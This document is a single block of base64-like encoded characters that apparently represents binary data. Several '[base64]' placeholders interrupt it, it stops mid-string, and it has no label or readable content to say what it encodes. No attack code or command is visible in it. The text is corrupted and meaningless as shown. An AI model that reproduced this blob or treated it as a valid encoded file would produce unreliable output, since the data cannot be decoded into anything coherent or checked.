8KqGG/Cr8KeAzQcLcKlwp9NMG7Dg09swoUxXcKLEFMCw6rDl3zDqMO1wrIsOcOvwofCqnQCw51acMO/PBLDg0DCnkVWThrCvsKDw5jCjWVfbU8JYsOVwpAKw6gfwqLDqDYsDQfDkQbDkMOBGHDDosOJw6AKw68PwpBvw5ppdsKgQlFzc8O8wqrCnXYyw4/Dq8O0wplIdMKwCMOOwp1Rw73CjQXCusKNw7HCm8KawrMiw4XDo8KzS0Rgwo7DkMOAw48ua8O6cQslw4EPYmLDosOmw657BcO8dyZIw6HDvXJ+Z2J7A8O2wp/[base64]/bsO8w5Q5w6XCu8OoOMKWeMKrSsOFaSbCikpBwrzDpMOxw7DDnhHDnsObw59eUULDpi0sw6lRWATCjAzCvsKlUUZDCMKraMKMw4zDrFhUwq/DgBjDvFvDpcOYwqgESnHCuMKabDxzwot9woA3w6/Cl8KrXwdGwprCqMKqw7w+EmbCmMOZw6nCmWBDw6vDi8KUNxIyYMO1HMKyw4/DrjPClcOwwrHCtcONAcKjbsKTNcOgw4vCg2DDvUx6wpfCp0RQfyxzwr0tVG4kwprCn0bDr8KAIMOQbsOKYMODwrLCo8KBasOuwq7CksOcfsKzw6vDnsKcOz3DjzbDuE/DhwklaQoHw5XDkCzCuMORw6vCsMO2wrVYNcKSw6p9Hy18wqR2w51YwoPDmEdOwrnCnw8TPcOGwozCoMK7ZU/[base64]/bw3Cv0XCsMORw74/[base64]/CshVoecOMw5bDvh/Dv8KaEDDCsCJiwpTDscOFwpF7w6RrQsK+wqnDuMOJCFlLZi3CmA8twrImw4dQJcKJwpDDssOow7Vbw5wIXXsADWrDksKtfE/DqcObc8KkSynCucKZw4DDm8O3McKSwoYUFVUew6/Cu8KfelfCjsKnw7/DicOWw4UPKcKiO0IjLh9vNsO8KcOKacKPBSHCuzLCu8OSw4lsGj/DgcO7wo7DoRl8VMKHwpNAw61tw50pwqXCt1kzTTfDtmTDrcOaa8O/[base64]/bcOzDSxhUMKCwpkGKcKdbSjCmWY0w6NVwp/DssOjw7jCvnbClcK3YcK4woHCmsKQdjfDkMK8wpnDkzXCk2MBw77DqwQbw4ERPG3Cr8KpwojCnGzCrWzDmMKywrldw684w4M2wooKwpXDtyIUPcKWTsOFwr7DoSNtw4UiwothK8K6wrLCkCvDhMKbOMOiJ8K/[base64]/w4HDgMOtbW7DjQ97woDCphsMOU4CDsKEe8KZRXJCw7nDo2lOw7bCsHBYOsKjMwHDlsOqwqQNwqtxwrcHw4PClsOawqPDiGjCvHdhw61UQcOaUUTDrMOhPcOCCwnDqis3w5/[base64]/[base64]/Dv8K4NcKeGMOODwzCqMKkwrTDpcKowrAfwo17L3/CoRDDk0t3w5HDlHgFCGrDsURSUhwrw4fDksKxw7RKw5DClsOcBcOxAsKfI8KIIGxgwofDkQvCrBDDoCTCoUHCo8KNHcONR0EyAkhUB8OZw4NJw6FkR8KvwozDuGooCDsGw43CpDsQPhvCvDJ/wovCnQMiI8K8cMO3wrXDn0lBwrttwpfChMKHwoHCoGQhwoBSw6lAwpnDuj9lw5UcWCcVwrUSJMOIw6XDoGwTw6Y3NcOdwpTCn8OywozCpkN7TngQLwbChsOhch/DsFtGT8O5OcOiwrEuwprDvsOsBQFEZMKFW8OgG8Ohwo0wwprDusO4EsKcA8ORw79kexBKw4N7w6RIVmQTWnvDtcO9ZVHCicKgwp/Cn0vDiMKpwq3CqREPV0ELw4/CrMKyGF0YwqJnDDt/HT7DkVEpwqvDvMKpB2QAGDADw5PDvlPCjh7CpcKmw7/[base64]/w47Drg3CvjxJw6/[base64]/wqglMMK2L8O+wqQ1w5/Cv8OJw5IoPSjCncO2w6XCthzDm8KIF8OJw5/Cl8O1w5bDvMKNw6zChBo4PwMeBcO0cwbDojPCjHkvXQ8vXsKBw4DDvsKpIMKpw7psUMKCR8Kkwq41woMOecKWw5gjwp3DpnQpWy0SwofDrmvCpsKtZlTCjsKlw6IEwq3CilzDs0EcwpECKsKPw6cnwq03czPCqsKVw5sRwpTDinzCimp6NE/DiMOddA8swpp5wrZ0VWfDiEjDnMOKw5Nmw4bCnGA1wrdxwppNE1HCusKvwpMowoYcwop7w51hw5hmwrk0agR/wqvCpgPDu8KpwoHDvFUCOcKuw4jDp8OzMEg4MzzCoMKxTwXDkcOVZMOXwobChw8lIMK7wrh6M8Omwp0CVsOSKcKLA0B9wrbDlsKmwqrCjg4owqdVwrnCqjvDtcOdflpswpFsw6BGXW/Ds8OuUmDCvTQVwoZqwq0pR8OtEQobw5rDssOvDsKAwpFgw59pbAQJVxzDlnYoLsODYzjDuMOIfcKcTU8oE8OdEsOqw5vDgDnDk8O7w6Ujw4RvMV16w6PCsXcYRsObw60Ewo3CjMK/Mko0wpjDuBlLworDlhpZCnXCvFHDvcOpRl0Pw6XDvcOzw5sJwpPDsWzCpDvCoFjDlGApcjbCjsO3w7d/I8OeJgRrwq5Jwq4Wwo7DjCMyQMO7w7PDisKcwprDhsKCZcKrbsO0XMOiTcOxRcKPw5fCt8KyQcKieDBbw4rDucKXIMKBf8OIVznDgTXCscOfwpXDlsOrCAd/[base64]/Dp1cgKCpOwr5ew6pgwp1Mw5jCuS/Ci8Kjw6wsVMK1D3rCgiQPwqnDrsObXWZXX8KiJcOETkzDj8KSCgZ/w5UmEsKbb8KNPnA8EsOvw5vDnAQvwrQmwqLChlLCly7CoGUmZi3CpcO1wpnCj8KxZmPCvMOTSCodBng5w7vCtcKqecKNHzXDtMOAXxEDfAYfw6sxSMKLwrjCtcKNwotrdcO9Jyo0wofCggN7Z8KpwrDCrgslaRJPw6jDmsO8KsOqw5LCmzZ5PcK6FU/DoXjDp1oYw4MvH8O6fsKtw7jCoBXDq3s4EMO/[base64]/CisKawpBAK1w+wqLChMKWwoJ8B8KHw4jDkcK2EcKpw7PCucKywo3Cs1AKMMKwwrpmw7tMHsKrwpjClcKmIS3ChcOnUT/[base64]/Co8OMwp3DiQfDqMKbwqUIwrIgw4Ejw5zCnHY9KMKtWX9QOMKww4RYFzUFwr3CoUzDlR0WwqHDv2vDiQ/Cs011wqEewrLDv09tBFjDnmPCs8K/w5NLw51vDMKUw5nDmn/[base64]/DozfCjXfCqBkIwr7CvsODe8K+w5wTwotmwoTCiMKSEl1xFCp/wr/Dp8Kdw5MFwqTCoybCvDMwHmrCrsKBGjzDnsKUGmDDksKGEVnDsmnCqcOyLjPDiRzDq8Knw5tdc8OXWw9mw7pLwp7CgsKzw6lzBBkuw57Dr8KfL8OpwpPDlMOrwqFxwpotHyJDGi3DiMKOX0bDr8KAw5XChj/DvAjCusK/C8K5w6Ngwq/Cp0p9Gjwow6nDsCvDmsKuwqDClDUQwqRGw7hFaMOJw5bDnMOeTcKTwrJ9w6lew7IBYWd7GRHCvkHDgAzDi8OQAcKJLTkIw5RHOMOuNSt3w7vDr8K4THHDrcKrSXlLZMK3ecO7MmTDgm1Pw4ZFdlzDkgcCNULCp8KSCsOfwp/DuXMiw7M6w7MqwrvDuRENwqvDoMOFw4EiwpjDj8K8wqwMfMOTw5vDmi8vO8OibMOmARhPw79SZg7DkMK7MsKrw4c9U8KhY37Dt2LCo8KTwp/Cv8KRw6RGIsKNCMO7woDDn8K0w4hKw5zDji3CrcKSwoEtRy1WGz4zw5TCicKfZsKdXMKJYG/[base64]/GsOHRQgNE2JQwrzCrcOqXzvDnivDlSDDniPDo8KKwokwcsOYwqLCj3DCv8OLSxbDm2gHAhYRFcK8bsK0BzzDrRMFw6w8LXfDlsKTw5HDkMOpIRFZw6nDmwkRaG3Cu8OnwpLDssOqwp3DgMKxw5fCgsKmwpN9MGnCp8KdaGNmDsK/w5ccw7nDisKKw7vDq1HDgcKbwrLCuMOcwrYOYsKmBH/DjMKMRcKtQcKGwqjDvwxQwohawoQac8KbEQrDjMKVw6HCnFjDpMOSwpvCkcOxVRsdw4/[base64]/CmCgBLAAxOcKsDX3CkcKnQTjCl8Kaw7fDpcKww6TCiMODRcOaw7bDuMO4ScKJXcKTwpFSHF/[base64]/DmnsZw4fDk2bCnMKydEzDiMKCUsOUasKmwoDDm8KqKEMKw4DDiBV1BsK6wqkoNx7CiQBYw5hHMD9Hw7LCjTZDwofCmMKddMKjwqTDn3fDp1p+w7zDqCUvaAZVQlTCjmFVMcO+Rh/DrsOSwoF5cg9Tw64MwopNVQjDrsO9D2N0BjJCwrXCvcKvGATCoiTDoWUiF8OTSsO3wrEIwozCosOHw6HCpcOTw6U2P8K6w6pUPMKOwrLCi0bCqsKJw6PDgnBKw6bCkE/CsizDmcOSZHrDjWhYwrLCtwUmw5nDrcKuw4TChzTCpsONw5EAwprDhAnCh8KQBTgJw4vDpQ3DpcKRW8KDPcOgMA7Cl3ZrUcKcfMK2HQDCkMKdw5R0ClTDiGgQWsKhw4PDjMK0H8OGHcK/NcK8wrXDvBPDtjbCoMK1fsKtw5EkwqfChzheX3bDvAvDp1h+VHVfw5/CmUzCocK5JCXCksO4aMOEacO/dzrDmsO5wpjCqMKQUCfCsF7CqDFNw6jCi8K2w7bDh8KUwpl0RibCvcKFwrVya8O6w6/DkhXDo8OnwpTCkm1zR8Olwr48FMK+wq/CsHxXBVDDvBVgw7nDgsKnwowPRirCjwx5w4rCrlQYKm7DqXh3YcOHwotADcO3QytXw5XCmMKkw5PDjsO/w5/DjWrDi8OpwpzDiknClcORw6zCjsKhwqtISwnCncKow5fDs8OrGg4CXmbDsMOTw7QXLMOzIMOFwqtSccKuwoBkwpDDvcKkwo3Dr8K6w4/Ci0TDjDrCsk3Dg8O9DcKYb8O2csO4wpnDhcOBPXXCtB1ZwpYMwqkxw4LCtcKiwqFTwp7CoW44dnYFw6Iww5DDlD3CuRFxwrHClj1eE0LDuHdQwoTCtxDDq8K2WV9gQMOew7fDssOgw5kdKMOZw5jDignDoj7DuEdkw6AyVQE/w6Zqw7MNw4IHPMKIRwfDk8OBdgfDoUfClj7Co8K8ZCRuwqXCtMOECzLDscKMH8OOwpYaLsOpw51tG2dtcyc6wqPCgcO7RcKLw6DDvsOWX8OlwrEXIcOGVkTDvWHDtm3CmcKxwovCiCYxwqdjDcK3H8KmHMKYJcOLdzHDh8ObwqJiNzbDg1l4w6/CpCpzw6tnZGYKw5pxw4Rgw57DmsKaRcOuBm0swq8QS8KiwqLCh8K8YDnDpT5Nw4IlwpzCosOJHC/DlMOuXkjDncKVwrLCqMOBw5/CsMKCDcO8KUXDiMKcDsKnw5IjRhjDpMOpwpgjdMKZwoPDgAQnQsOlPsKYwoHCqMKbPQrCgcKQQcKPw4HDkQDCnjbDvcOyDgVcwovDvcOVegEww5xNwoU9EsOIwoJZLcOLwrPDgDfCoSgQHsK8w43Chg1twrDCgw9lw71Lw40Uw4YdMQzDgRXDgkzDl8OjdsO/[base64]/w5TDlsORFwXCunnCq8OvNMKmJXPClMOhw43DtMO7ZVrDn0QOwpgXwpDCvUtQw49uayfCiMKYAsOPw5nCkjYDw7s6ehrDkXbDpAwGYMOILR3CjAjDilXCi8K6csK9aGnDtsKXDyxZKcKsS3/Dt8KfVMOeRcOYwod+Mh3DpsKLLMOmMcOHw7fDhMKmwoPCqUjDnX5GD8OxST7DocKuwohQwqzCh8K1wo/CgiMBw60lwqLCl2TDhBxdHG1sGsOUw6DDtcOYH8KDRsKqTMOMTh1GGzRED8K+wrlpah7Dh8KYw7rCkFctw47CvHcQd8O/YRHCisOCw6HDvsK/ZwlCTMKGa2jDqgs1wpvDgsKUBcO7wo/CsyPDo0/DkVfDn13CvsOSw4bCpsKCw6R2w73Dum3Do8OlEz5CwqAzw5TDgMK3wrrCn8O4w5Z/wqPDv8O8dEzDpnDDiEB2CMODcMOxM1lVLCDDrlkBw5k9w7LDtEs8wpwVw5JoJi/Dt8OrwqPDoMOTCcOID8ONWHPDhXzCoWHCi8KhK3TCncK3DRM5woDCoUjCrMKowoHDrG3CiXI7wpoEasObbk4cwosiIDzCgcKgw708w5waVBTDmgNOwqkswp7DimvDtcKow55bCh/[base64]/CnAgsYAAgwqjCiFcsfjJYJ8KJLcKAwpY5wqdKQsK9PHfDs37DtsKAbRfCgQtjOcOYw4XCh3XCpsK5wqBIAQTCl8Otwp/Dtl0kw6LDqHjDpcOhw7TCnCPDlEjDvsK8w4lVJ8OtBcOzw45cRFzCvXAxLsOYwrorwrvDo2LDl0nDpcOow4DDpWzCkcO4w5nDpcKhEGF3UsOewp/CrcObF3vDvm3DpMKnSVHCncKHeMOcwo/DoEHDm8OVw4TCnQQjw5wJw4XDk8OWwq/CujZddjbDh0DDpsKoJ8KSDwhAZBk6dMOtwoZbwqLCl1oPw5MJwoBmGnFWwr4DIAPCoELDmjtjwq5mwqDCp8K/fcK2DQU6wpXCs8OTLTR7wr8Ew5N1YQrDs8Oww7MvbMOPwq/DtTxfF8OEwoTDu1AMwpNtCMKfY3TCjyzCoMO1w4JBw5PDvMKjwrjCncKALy3DtMKow6s1OsOLwpDChHxyw4AzPRh/w45gwqnDqsONRhcOw5ZSw77DusKaO8ORwo90w6t8XsKNwrwgw4bDqURDez1vwoxkw7zCp8Kzw7DDr0N8wrVuw5fDpUvCvMOiwp0FSsOOMmDCq0oId1LDmcOWJcKMw6JDWXTCrSEPBsOVw6jDv8OYw5/Cu8OEwrvCtsKvdRrCuMKRLsKZworCpUVyJcKCwpnDgMOhw7TClH3CpcOTEwBWbsOrP8KEcnlqdcOAPR3Cr8KJAiw/w6EHVGdTwq3Cp8O4w67DgsODSzFuwrAhw688wp7DvyMvwrgmwpzCpsOJasKVw5LChn7CtcKzIzMNZsKFw7fCpmEGSwrDtl/DgwdiwpbCi8KfRR7DngIrSMOewq7DqGnDv8O5woFPwoNWM2IIH3wUw7bCmMKVwpZZGj/CvTnDg8Kzw7XClTHCq8KrLz/Dp8KPF8K7S8KfwoLCryvChcK3w4rDrDbDicOLwprCq8O/w7gQw7MxPsKuTDPCkMOGwofCi0HDo8O0w6XDmHoULsO9wq/[base64]/DuMKIH8OLVcOUw7QIwpjCgxlkF1jCqBIXFzjChcKEwrTDtMOfwpnCkMOvwq/CjXExw5PDq8KIw4vDsBBrD8OJfzoqXiPDnRDCm0TCtcKvSMKmbQM6U8OYw5tWCsKKD8O0wpgoN8KtwpnDtcO6wq45WVQiZVoZwpbDiRQ1E8KAd0DDiMOedGvDhzDCksOYw4M4w5/DrcOPwrQfUcOAwroPwr7CtTnCjcOTwoxIO8OnOEHDpMOlVxBTwqhKRU/[base64]/wqA1BkLCkMKfRj/[base64]/C3MXAcKewpnCtzPDnyk3wpFfw7XCi8Kdw7pOGkjCmE1Kw41Awp3DtMKmfGQMwqjChUNEAR0kw7nDhMKkS8OTw5TDhMO6wqvCrMO/wppzw4ZMHTskbsOow7XCogArw7DCt8OXXcKfwpnDtsKsw5zCscO+wpPDscO2w7jDlDfCjzHCucOWw5xKUMKpw4UyazzCjiolZE7DocKFSMOJU8OFwqzClCpUIsOsDkLCiMOvRMOAwrU0wppSw7IkJ8KXw5wMbsOPXWhRwrdLw5jDmxHCn1oWAVzCi2jDvTkQw6A/wqnDlGA2w7HCmMKtwr8yVHzDvGPCsMOdIXrCicKsw65JbMObwojDrGMkw6shw6TChsOlw5Fdw45LCArCpAh6wpRlwrvDl8OeWnjCiHIrK0TCpsONwoItw6TCrB3Dm8O1w5PCisKLIX8+wq5aw516H8O7aMKjw43CocOBwqDCsMOYw4UncETCrHpENnZyw6Z/eMKUw7pOwqhPwobDvMO1XcOJHSvCg3TDglvCj8O2YFpNw7vCgsOwf3XDlVgYworClsKlw4PDqEsYwqs5A17CgMOnwptbw798wp8Ywr/CgzPDu8OGXT7CmlgvHAjDpcOew5vCpcKGSntxwofDrMOewptCw6oYw5JzID/Dsm3Dv8KTwp7DpsKzw7UFw5rCtmnChxBvw5XCm8K3V20mw7Aaw6nCn047acOcecOkUMOqaMKqw6bDr2LDjMKww7rDiX0ML8KBD8OXIEfDmS9wfMK1dsK/wrzDjmcNVy7DiMOswqrDh8Kxw5wPKR7DpgzCgF8kIGZiwpp0IMOvwq/Dl8KVwprCgMOiw4HCrsKnG8Kqw7MYCsKGJlM2TFrCu8OHw7F/wp4ewq9yasOywp3CjAlkwoR5R0t9w6sTwrFlXcOaVMOYwp7CksOHw5sOw7/CmMK2w6nDu8OFQGrDpRPDm001cG0hAkfDosOjRsKyRMKCNMK/[base64]/[base64]/Do0zCm8O5w7rCrjLDgcKpGAbDqMKZw7/Cj8KNw7LCmsKawogdwr0IwrprYyEWw7EvwoESwoTDmjTCsFFnDQlvwrjDuDNPw6jDgMK7w7zDuB94F8Kdw40Sw4/CqMOtI8O4DhHDlRjChmnDpCMQwoFhwpbDqmdlacOlKsKAcMKYwrlNOX0UKA3Cr8KyZkYVwqvCpnbCgAPCucOWScOBw5gNwqIawpB6w7/[base64]/F8KaDh1KbxvDnsORw6cVFMKNwoAibsKuwr8JIcO8BsOCbcOOXcOhw6DDvH3DlMOXcTp2acO3wp9Mw6XCvhNtTcKhw6cPfSzDnC8ZI0cNfWnCisK3w4TCgCDCgMOEw7tCw44swoYAFcO9wok+w7s5w6/DvG54HsO2w648w69/wr7CgldvanzClsOhZzIVw5fCjcOgwoTCkGnCtsK1HFspYmYtwqAZwrzDqifCkXRHwo9iTnrCtsKSacOLesKkwqHCtcKYwoHCmDDDuks/[base64]/wrvCscO7w7TDi0TDnMKNYwIfU8K4wr/[base64]/[base64]/GljCssOJY8OYeB0GHcOcw6zCvm/Cg1LCnMKkWcKJw74lw67CmyUQw5NSwqnDmMOZVSE0w7FmbsKACcOFHzFIw6zDl8O+Q3F1wrrDun11w5p4KsKuwqUNwqlTw68oKMK4w7EGw6EaIThDbsKYwrhlwprCnndcNXDDgxoFwr/Di8OjwrUtw4fChAByTcO1EMKpeFMywpQew5jDiMKqA8OLwpAdw7wGfcKbw7dZQjJILcKAI8K+w6DDt8OlBsO/WX3DtEp7HCQNUEpGwrXCsMOxNMKMJMOyw4vDqjTCpUzCkQRVwqZuw7LDrjAoFyhPdcOSVR1Tw7TCjVLCscKww69iwrXChMK/w63CqcKRw6kOwpTCqHZww5/[base64]/VkBfwrE4UArDpl1QwpvClUsrKzjDicK4Qgk/ZCrCr8OYw7VFw4zDuxHCgHDDoTDDocOFK0x9amwkMXITacK6wrF4LA98WcOhbMOPRcOAw5QdRk89VyJkwoXCmMONVkwYBTPDl8Kmw4E/w7XDjRltw6AOXxMkDMKpwqEEasKMOHoVwoPDuMKCw7Mbwo4ew4UkA8O0woXCgsOaJcOpY2JSwoDCu8OYw7nDhWrDvCjDmsKGacO2OGAEw4nCpMKlwogrH2R3wrPDv27CqsO/dsOwwoxmfD/DqRbCtmRNwqBMLxFhw4Ruw6DDs8KoOGrCvQTCqMOAY0bCoyDDucOqwoV5wovCr8OPK2XDmEw5KD/[base64]/DisKOwqPDu198w5XDv0dVw6IxQEtkdsK1X8KUIcORwqnCj8KHwpnChcKlL0EOw7NrTcOJwovCpn01bMKaQ8KmccKlwrHClMORw6DDgEY1SsOtOsKlQEIWwozCicOTBsKgTcKwZVo8w6/ChS4sLhcywrXCgTfDp8K3w63DgHDCpcOvfTjCvcO/GcKzwrPCrk1jWMO/N8O0UMKEOcO8w5PCn0jDp8Kue3gAwqZNPMO+FW8/DsKufcORw4/CusKzw6HDhcK/LMKgR096wqLCrsOUw4U5wovCoE7CtsO5w4bCmVPCqUnDskIAwqLCgk9Pw4nCtiTDvHF5wofDu2/DpMOwc0PCj8Obwop1acKZP25kPsK4wrNGwpfDmsOuw6TCrUFcQsO2w7XCmMKPw7l8w6dyAcKfLhbDvWfCj8KQwonCt8Onwrtbw77CvUHCtgbDlcK7w6BBGU1KJAbCgC/CnF7DssOjwpPCjsKSKsOwM8Olwp8VXMK3wrBdwpYmw4VZw6VGIcOnwp3CihXCvcOadjJdeMK+wqbDqXBxwrduEsORHsOCVwnCsmJkL0vCjxRvw74UZsKVU8KDw73DrCnClSPDo8KIdsOqwqXCim/Ct3LCqGbCjw9pPMK3wqDChCklwr9kw6LCiQV/AnA8AQICwpvDhDbDn8O6DiPCocOcaAdhwpoBwqdtw5Alw6rCsWEtw77CmQfDmsOaeWDCvgJOwq7DkWoJAXbCmmQwXsOCTFjCvmF2w43DqMKtw4I/RmjCjnodAsO5DMOMwrHDlk7ChG3Dm8OAdMK/[base64]/woRPw7/DgEcoS8OlYl4wb8OOw67DjcK5C8KcHsOmYcKkw7QeClBywr1FPU3DjQHCscKdw5Y4w4wKwoM0f33Cq8KhKxM9wpPDqsKPwoYqwpHDtcO4w5FNaw99w4Mqw53CssKlZ8OOwqgufMKyw6IUPMOFw4cWKzLCmRvCmBnCgcK0d8OVw6HDtxBlw5BTw70pwpMGw5F/w5kiwpVTwrPCjBLCl2XDh0HCgAdAwpl/HMOvwqFqKB1+HzEEw5xCw7UZwq/Cr1pwWsK5ccK/YMOZw7jCh2VAFMOXwr7CucK+w5HClsKyw5DDnCFfwpkaTgjCjMKOw7JsI8KLcjJAwqkhWMOYwpDCh2QPwofCrGTDncORw4oYDj/[base64]/w63CnsOwZiHCjSzDusKwBcK7dMKQZcKmZsKWw7/DucOGw5t0f0LCtwTCocOAV8K1wqfCpsOUPlo+RMKzw41uSC5YwqlkAhjCpsOkPMKfwp4xZsKhw6IOw6rDuMKXw73Dq8OswqLCucKoQF/DoQcPwqjDkDHCrn3Cj8K0OMKVwoFIC8KAw7RYLsOqw4t1QF4Pw7NJwrfCvMO8w6rDrcOdZRw2csKxwqLCp1fCrMOZXcKcwo3Do8Omw7vDvB3DkMObwr5vCMOGAGYtMcK6IkLDn1wEUcOhF8Khwq15EcOMwp/Clj8HOHEpw70HwrfDv8Oywr/CrMKcSy9EbsKow7wDwqPCiVchXsKkwoHCucOXGj9GOMONw5oIwp/CqcK7F2zCjUzCuMOvw6dbw4jDocK6A8KfPzDCrcOjOE/DjMO7wqrCmMKOw7BmwofCh8KiaMKBSsKdTVDDgMO4WMKYwrg8XC9uw7DCg8OYD0UZIsOYwqQ0wqTCosO/DMOFw6wTw7gqZUVnw7J7w55oBBxBw6Iswr/CucKowrPClsKnKBrDokXDj8KXw5Y6wr9UwoEPw6ITw79lwpPDncO9ecKEM8OCSEwfwo/DjMK5w7DCiMOfwp5Fwp7Cv8OTV2YzJMK0esOeFVNew5HDkMO1d8OZaDo+w5PCiVnCvnZ4L8KLVRdXw4PCsMKdw6PCmHdQwp8Hw7vDvXrCmnzCtMOywoTCiQtAEcOiwqbCuVPCvxAawrxKwrfDsMK/PB99wp1aw6jDsMKewoJJIWDDlcO1A8OiLcKuDX0CYCIPE8Ohw58xMSfCs8KGUsKDZ8KWwrnCssOXwq1oKsKSDcK5DG5LV8KGXcKHPcKpw6gRTMOawqrDpcOZJHXDi2/CssKPFMKTw5Y7w6jChsOsw7zDvsKsKXDDjMOeL0jDn8KAwo/CgsK9eUzCrsOwecKzwog+w7rCusKcSF/ChFZkeMK3wqPCuB7Cm3lcd17DosOSY1XCrWDCl8OLCy8xDlXCpkHCk8KyIA7CrHvCtMOSTsOmwoNJw6rCncKPwqpmw67CsgdtwrnDoSHCpkDCpMOcw79YWhLCm8Kiw57CqR/DpMKLG8O9wrRLO8OWQzLCpcKkwrbCr2fDo15MwqdNKnMUTEcIwoU6wrXDrkZcEcOkw5JQKsOhw6fCtsOYw6fDql10w7sxw6VVwqxqFQLCgC0gCsKEwqnDrAPDswplNWnCrcOPFcOZw47DhHfCsm9fw4IIw7/ClznDqxrDg8OYFcOdw4UYCH/CucOsOsKWasKMf8Ocb8O6DsOjw4bCpUArw5ZSeHguwoBMwoc9N1kEC8KNKsOxw7fDm8K1J3XCsi95Uz/DiR7DrlXCvcOYR8KWTXTDvA5eXMKRwrzDr8Kkw5Y1f0plwro8dx3ChnM2w4xyw5tFwozCt1DDl8OXwo3DtVzCv3VBw5fDk8K6Y8OLM2fDoMKdw4c4wrLCrHElVcKTOcKAw4wXw7h7w6QBBcKlFzINwqXDsMKKw4/[base64]/w5kPVHZlwp5QSsOWacKJw6w1CsOgAXnCqVx2bxTCjcOhUsKBWkpMfRbDusKJF2PCsmXClyHDk30FwpLDvMOzdsOQw6nDhsKrw4PChVE8w7vCsCvDogjCugY5w7gww6/DvsO/wpTDssOZTMKKw7jCmcOJwq3DvUBaSxTCucKvZ8OFwo1eJmRrw5lLCBrDqMO+wqvDnsKJGQfChjDDkzPCg8OAw7tbfSvDm8KWw5B/[base64]/Ci8OqU0/[base64]/CqcKKacOZw5B0woh6w5YpNQbChxUeUh3CvxzCqcKtw6PCoWxvfsO9w6LCicK8a8Oowq/CjlN5w6LCq0QbwpNdN8O/KUvCrGRQe8OUOMKLKsOrw7Ubwrg7cMO/[base64]/DshzCr8OUwpLDjcOOekwsYcOrwrPDt8OxwoHDuMOPCG7DjXXDk8OTaMKaw6lOwrvDjMKFwqIDw4sIZm5UwqjDicKNBsOQw5kbworDl1PDlDfCmsOCwrbDq8OResKYwqRqwrjCrcKiwpVgwpnCuifDoRfCsGsWwq7ConXCsjpcRcKsXMKmw5VSw4/Dk8K0T8K7OFRyb8K8w5XDvMO5w53CqMKPwo3CtcKoNMObFi/CsxXDg8OSwrPCuMO9w5vCi8KQKMKkw4IxW3RvLVjDs8O4MsOXwqFzw75Zw67DtsKTw7Uywp3DnsK9dMOlw5grw4AtF8OicUPCoXzCtUEUw6LCqMK1Oh3Cp2kKCD3Ck8K0bMO1wpkHw6XDosO0eTFUI8KaI0t/[base64]/DmhvDmWVuw4csS8KIwoJnw4kBMhjCocKKMMOJw4DDkljDig0iw7rDs0jDnFXCp8K/w47CjykKR2vDicO1wpFVwrlZUcKxH0TDpcKDwoDCqjM1BybDl8Ouwq1DVmLDssO/[base64]/Ck8KJw7LDtMOnw7DCg8OtwpdqGSnDgFdLw7UMFcOYwrV/dcOnYXl8wrsRwrpew7/Dhz/DoBbDhkLDnEAaQyxYGcKQYzHCs8Orwqp8BcOJJMOnw5/CnkrCncOBScOdw7Y/wr8QOCcBw7dLwocvHcO/e8OkdBB5w4TDmsOxwpPCssOnAMOrw6fDssK0XMKrIH7DsAHDkDzCj03DiMOawojDicOtw4nCvz9cMT10Q8KHw7XDriVXwpBCTwfDpjfDm8OxwrLCkjLDpFrCj8Kkw5TDsMKmw6HDsgslU8OmZ8OyN3LDixnDhErDksOMXjvDrhoSwrIOw63DucKgV1tkwptjw47ClF/CmQnDmCDDjsOdcTjDtkcUMkc3w4Zkw57Cq8OIcAxew6E4dnU6NQ4aAyfCvcK9wovCrg3DonERbhcYwrPCsFvDoQbDmcKZHFnDtcO0eBvCv8K5JTMdUwt4GHxbO0vCoDhywqtnwoUFFsO+fcK4wo3DrTB9L8OGbjzCqcKowq/CrsOww4jDscOww53DqSrDscKnOsKzwpdMw4nCq1vDknnDhwoBw5VpSMOgHlbChsKuwrcQd8O8AX/[base64]/w5HCiDTDisO0DsOENjxyw6HCmyUywoJiVMKANlTCuMKdw6V+w5HCk8KcCcONw48jD8ObDcOyw6BVw6Zyw6fCs8OHwoAlw6bCj8K/wq7Ch8KiG8O2w4wvFE4IZsKGS2XCjmnCvS7Dr8KRZkwJwo9+w7kvw5PChTZvw53CtMKqwos/B8OFwpvCtwQ3wrRrTEnDikVcw6xYHjVsdRPCuy9hMWthw6lzwrYUw5nDl8Kgw7HDuEzCnTxTw5fDsFcTdEHCgsKSRkUQw7dqajTCkMOBw5LDrH/DnsKtwoZcw5jCsMOEFcKJw6Exw57Dv8OMTsKbA8KZw4vCnzbCosOtLMKQw7xRw6wcScKOw78DwqAlw47Dkg7DqELDrRtEaMKFEcKdEsKwwq8/[base64]/E1bCsQ1xwqLDvn3Di8O0D8OZbMO9WcKeNDfDoRwEKcKFMsOgwpXDgk0pBMOIwr0sOibCvMOHwqbDnsOqCmF8wobCpn/Dgxohw6oXw5Bhwp3CmxcSw649wqIJw5TDkMKEw5VhTQhoHHYvQVzCg2fCrMO4wqV+w7xpMcOCw5NDVSNEw7E9w5bDg8KGwphyWlLCusKoE8OjU8K/w4bCoMOaAVnDgTktJsK9TsOaw4jCgkE0fCIcQMOdAsKEXsK2wppmwqvCo8ORLyHCrsKCwoRQwokKw7nClQQ4w6kCeSMQw5vDmGUFL2svwqHDhRI1QlTCucOaaAfDosOWwoILw4lpVcOiWhcZeMKMN0VmwqtSw6siw63DocKuw4UNJCtew7BxCMOXwoPCsmh/WDBLw6QJI2XCqcOQwqtawrFFwqXCo8K3w58Twr5AwrzDisKsw7/CqGXDrsK6aglQGBlBwpNbw75KYMOIw4LDpkMefDDDv8KWw7xlwpItVMKew45BW3LCsC1Wwr8twrzDmAXCiD5zw6XDh3DCuxnCjcOQwrseGloxw5FnbcK5IcKHw7fDlEbClj/CqBzDicOfw4bDhsK5WMOvKsOxw7tNwrIWC0twa8OYTsO4wpQJWV9jL00AZMKsPWxxXSrDt8KQwoJkwroKFgvDjMKAdMO/JMKYw6TCr8K/[base64]/CjsKIXMOSYnVyN1rDkFzCk8KhbMOFGMKobgtJbCZEw6YAw7jCt8KobMOsAcKuw4h8eQh3wpcYAT7Dj1N3bkDCtBXDk8K4w4rDr8O2woZbBGnCjsKXw6/[base64]/DmsOmwoPDtGw/wo7CnsKse8O7woXDlhMcJCfClcKnw4LDoMKVFil7ZzVzT8KVwqvCicKIw7HCnUnDoDrCmcK4w6HCoAtxXcKOOMOwZnIMCMOjw6Jhw4A3YyrDmsOIWWF2NsKnwq/Dgx5Kw59QJ2EVV0jCuELCj8K+w4vDqsK0ETXDjMKMw6LDj8KrLg9jK0vCl8OTc1XCijkfw71/[base64]/w5ULw4gmE8KpDMKywqZmQMKcwowUwoQ/[base64]/CtcKMwprCq8Otwo8Hw7FGw5fCh3zCucOcwp7CgD/ClMOvwrEiIsK0MR/CvMOTAsKTNcKOwrbCkyjCsMOtNcKTFV0Ww